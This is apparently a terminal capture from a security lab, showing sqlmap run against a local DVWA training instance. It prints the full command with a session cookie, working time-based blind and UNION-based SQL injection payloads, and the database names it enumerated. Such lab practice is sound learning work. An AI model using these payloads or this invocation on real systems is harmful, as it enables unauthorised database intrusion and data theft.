 └─$ sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=f84bc398ed1b3e9cace430c0dbf45f34; security=low" --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:14:38 /2025-09-18/
[13:14:38] [INFO] resuming back-end DBMS 'mysql'
[13:14:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2765 FROM (SELECT(SLEEP(5)))nbTW) AND 'Gfxu'='Gfxu&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176627671,0x4365654b6a4248614f53725563626a7761445a6b5257566c486e5a6e4f58647059564e5056514d55,0x716b787671)-- -&Submit=Submit
---
[13:14:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:14:38] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[13:14:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 13:14:38 /2025-09-18/